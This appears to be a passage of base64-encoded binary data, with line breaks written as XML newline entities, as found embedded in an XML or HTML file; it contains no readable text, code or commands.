&#xA;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&#xA;KBGLUtcesLt